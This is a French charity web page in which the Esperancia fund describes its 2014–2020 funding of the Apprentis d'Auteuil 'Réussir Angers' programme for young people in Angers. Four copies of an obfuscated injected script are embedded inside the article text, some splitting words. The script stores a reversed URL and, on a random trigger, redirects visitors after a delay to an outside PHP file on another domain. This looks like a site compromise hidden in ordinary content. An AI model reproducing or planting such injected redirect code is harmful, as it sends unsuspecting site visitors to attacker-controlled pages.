					<section class="elementor-section elementor-top-section elementor-element elementor-element-dfec546 elementor-section-content-middle first-section elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfec546" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="3ac5ced28a75d746626b3dd56c47b8dd" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43bc562" data-id="43bc562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a5c4d elementor-widget elementor-widget-button" data-id="34a5c4d" data-element_type="widget" id="back-btn" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-caret-left"></i>			</span>
									<span class="elementor-button-text">Retour</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="e4268841213482b0063ac4ff59124d16" class="elementor-section elementor-top-section elementor-element elementor-element-2e4e9fb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e4e9fb" data-element_type="section">
						<div data-rocket-location-hash="2d33d6efaa71eb47ab40b111f5adea6e" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c3dcdfb" data-id="c3dcdfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c50e33 elementor-widget elementor-widget-heading" data-id="7c50e33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Apprentis d’Auteuil</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57a2cbb elementor-hidden-tablet elementor-hidden-mobile" data-id="57a2cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-330274a elementor-widget elementor-widget-image" data-id="330274a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="[data-uri]" class="attachment-large size-large wp-image-3035 lazyload ewww_webp_lazy_load" alt="" data-src="https://esperancia.org/wp-content/uploads/2022/09/apprentis-auteuil-150x150-1.jpg" decoding="async" data-eio-rwidth="150" data-eio-rheight="150" data-src-webp="https://esperancia.org/wp-content/uploads/2022/09/apprentis-auteuil-150x150-1.jpg.webp" /><noscript><img width="150" height="150" src="https://esperancia.org/wp-content/uploads/2022/09/apprentis-auteuil-150x150-1.jpg" class="attachment-large size-large wp-image-3035" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="52adda2f0266200ee7036934627d2e67" class="elementor-section elementor-top-section elementor-element elementor-element-e646dc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e646dc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ebd8f8" data-id="1ebd8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b1cc3 elementor-widget elementor-widget-theme-post-content" data-id="d2b1cc3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<h2 class="wp-block-heading">Esperancia s&rsquo;est engagé humainement et financièrement de 2014 à 2020 auprès d’Apprentis d’Auteuil région Ouest.</h2>



<p>Chaque année, ce sont 2 promotions de 5 mois qui accueillent chacune environ 12 jeunes pour cette formation du dispositif « REUSSIR ANGERS », soit environ 24 jeunes.  </p>



<p>Sa finalité est d’améliorer l’insertion et l’employabilité de jeunes de 16 à 25 ans issus principalement des quartiers prioritaires de la ville d’Angers.</p>



<p>Son originalité réside notamment dans sa proposition et la prise en charge de l&rsquo;obtention du code puis du permis de conduire. Une levée de frein énorme pour des jeunes qui cherchent à s&rsquo;insérer professionnellement.</p>



<h3 class="wp-block-heading"><span style="color: #808080;">Re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tour sur cette belle collaboration !</span> </h3>



<p>En mai 2013, dès ses débuts, ESPERANCIA s&rsquo;associe aux Apprentis d&rsquo;Auteuil pour favoriser son arrivée dans le Maine &amp; Loire et aider à sa mise en place.</p>



<p>Les administrateurs d&rsquo;ESPERANCIA et son réseau se mobilisent largement pour lancer une levée de fonds auprès de donateurs privés et d&rsquo;entreprises. Cet investissement permet au dispositif de voir le jour et de réussir son implantation dans le département aussi bien auprès des collectivités terri<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toriales que vis à vis de mécènes privés.</p>



<h3 class="wp-block-heading"><span style="color: #808080;">En 2021, 151 jeunes candidats ont déjà suivi ce parcours.</span> </h3>



<p>12 sessions se sont déjà déroulées qui ont accueilli 80 jeunes des quartiers prioritaires de la Ville d&rsquo;Angers.</p>



<p>97 ont obtenu leur code et 63 possèdent leur permis de conduire.</p>



<p>Aujourd&rsquo;hui, le dispositif a bien grandi et est reconnu : REUSSIR ANGERS a emménagé en 2020 dans ses nouveaux locaux rue du Nid de Pie, dont la surface plus importante permet une meilleure adaptabilité aux contraintes d&rsquo;effectifs et de déroulement des ateliers. </p>



<p>La fidélité d&rsquo;ESPERANCIA durant ces 7 années, s&rsquo;est traduite par un engagement financier de près de 305.000 €.</p>



<p>Il souhaite à <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tous les jeunes de ce dispositif une belle insertion dans leur vie professionnelle.</p>



<p></p>


<p><!-- wp:separa<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tor --></p>
</p>


<p>Vidéo Apprentis d&rsquo;Auteuil &#8211; Réussir Angers : <a href="https://www.youtube.com/watch?v=d4g6Ns3ZVzQ">https://www.youtube.com/watch?v=d4g6Ns3ZVzQ</a></p>



<p>Lire :<br><a href="https://www.esperancia.org/wp-content/uploads/couverture-du-courrier-de-l-ouest-04-11-2014.pdf">La couverture du Courrier de l’Ouest (04/11/2014)</a><br><a rel="noopener noreferrer" href="https://www.esperancia.org/wp-content/uploads/article-du-courrier-de-l-ouest-04-11-2014.pdf" target="_blank">L’article du Courrier de l’Ouest (04/11/2014)</a></p>



<p>Site web : <a rel="noreferrer noopener" href="http://www.apprentis-auteuil.org/" target="_blank">www.apprentis-auteuil.org</a></p>
				</div>
				</div>
		<!-- dce invisible element 5a4608b --><!-- dce invisible element 53e321e -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-941d9d6" data-id="941d9d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b88d428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b88d428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4c42693" data-id="4c42693" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12650fc elementor-widget elementor-widget-heading" data-id="12650fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Date</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4745e03 elementor-widget elementor-widget-heading" data-id="4745e03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">29 septembre 2022</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c415912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c415912" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20345d4" data-id="20345d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e7135 elementor-widget elementor-widget-heading" data-id="49e7135" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Catégorie</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8b4e61c elementor-widget elementor-widget-heading" data-id="8b4e61c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://esperancia.org/associations_taxonomie/insertion-pro/" rel="tag">Insertion pro</a>, <a href="https://esperancia.org/associations_taxonomie/pole-local/" rel="tag">Pôle Grand Ouest</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element bfa8f91 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-350f13e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="350f13e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-650755b" data-id="650755b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bc2d6 elementor-widget elementor-widget-heading" data-id="e4bc2d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Partager par</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ee1288d elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="ee1288d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="772" class="elementor elementor-772 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f022793 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f022793" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0087b60" data-id="0087b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-269753a elementor-widget elementor-widget-heading" data-id="269753a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">La lettre d'esperancia</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-69c6c29 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="69c6c29" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Footer e-mail" aria-label="Footer e-mail">
			<input type="hidden" name="post_id" value="772"/>
			<input type="hidden" name="form_id" value="69c6c29"/>
			<input type="hidden" name="referer_title" value="Fonds de dotation pour l’enfance et l’éducation - Esperancia" />

							<input type="hidden" name="queried_id" value="4"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Saisissez votre e-mail" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_0324ce5 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_0324ce5]" id="form-field-field_0324ce5" class="elementor-field elementor-size-lg  elementor-acceptance-field" required="required">
				<label for="form-field-field_0324ce5">En remplissant le formulaire ci-dessus, vous confirmez l’envoie des données saisie afin d’être recontacté par nos équipe pour aller plus loin dans votre démarche. En savoir plus sur la <a href="#">Politique des cookies</a> et la <a href="/politique-de-confidentialite/">Politique de confidentialité</a>.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_099a215 elementor-col-100">
					<div class="elementor-field" id="form-field-field_099a215"><div class="elementor-g-recaptcha" data-sitekey="6LduXbUpAAAAAA9AL9ppoEXIOb35f2SjOtpPF5P4" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76859e7" data-id="76859e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3189685 elementor-widget elementor-widget-heading" data-id="3189685" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Suivez-nous sur les
<br>
réseaux sociaux</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-69f3c25 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="69f3c25" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f33c671" href="https://fr.linkedin.com/company/esperancia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-2939663" href="https://fr-fr.facebook.com/esperancia.org/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-347f511" href="https://www.youtube.com/channel/UCe7BnIWrgCVVrEilhvy63-Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d84680 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d84680" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b5a33d" data-id="8b5a33d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6e4c9d elementor-widget elementor-widget-image" data-id="f6e4c9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="[data-uri]" class="attachment-large size-large wp-image-808 lazyload" alt=""   data-src="https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg" decoding="async" data-srcset="https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 150w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 300w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 1024w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 1536w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 2048w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg" class="attachment-large size-large wp-image-808" alt="" srcset="https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 150w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 300w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 1024w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 1536w, https://esperancia.org/wp-content/uploads/2022/05/logo_footer.svg 2048w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5255f0a" data-id="5255f0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713c596 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="713c596" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-713c596" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1416"><a href="https://esperancia.org/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://esperancia.org/je-suis-une-entreprise/" class="elementor-item">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://esperancia.org/je-suis-une-association/" class="elementor-item">Association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://esperancia.org/agir/" class="elementor-item">Agir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://esperancia.org/defi-enfance-angers/" class="elementor-item">Défi ENFANCE #Angers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://esperancia.org/fonds-dotation-engage-enfance/" class="elementor-item">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://esperancia.org/nos-projets-2/" class="elementor-item">Nos projets</a></li>
<li class="contact-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://esperancia.org/contact/" class="elementor-item">Contact</a></li>
<li class="donation-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://esperancia.org/faire-un-don/" class="elementor-item">Don</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-713c596" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1416"><a href="https://esperancia.org/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://esperancia.org/je-suis-une-entreprise/" class="elementor-item" tabindex="-1">Entreprise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://esperancia.org/je-suis-une-association/" class="elementor-item" tabindex="-1">Association</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://esperancia.org/agir/" class="elementor-item" tabindex="-1">Agir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://esperancia.org/defi-enfance-angers/" class="elementor-item" tabindex="-1">Défi ENFANCE #Angers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://esperancia.org/fonds-dotation-engage-enfance/" class="elementor-item" tabindex="-1">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://esperancia.org/nos-projets-2/" class="elementor-item" tabindex="-1">Nos projets</a></li>
<li class="contact-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://esperancia.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="donation-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://esperancia.org/faire-un-don/" class="elementor-item" tabindex="-1">Don</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3144ff1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3144ff1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18c67e6" data-id="18c67e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-270a4a5 elementor-icon-list--layout-inline elementor-align-start elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="270a4a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://esperancia.org/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://esperancia.org/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://esperancia.org/politique-de-cookies-ue/">

											<span class="elementor-icon-list-text">Politique de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b03a8ac" data-id="b03a8ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c178bda elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c178bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright © 2022 Espérancia</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="138" height="138" src="[data-uri]" class="attachment-cmplz_banner_image size-cmplz_banner_image lazyload ewww_webp_lazy_load" alt="Esperancia" decoding="async" data-src="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg" data-eio-rwidth="138" data-eio-rheight="138" data-src-webp="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg.webp" /><noscript><img width="138" height="138" src="https://esperancia.org/wp-content/uploads/2022/04/favicon.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Esperancia" decoding="async" data-eio="l" /></noscript></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
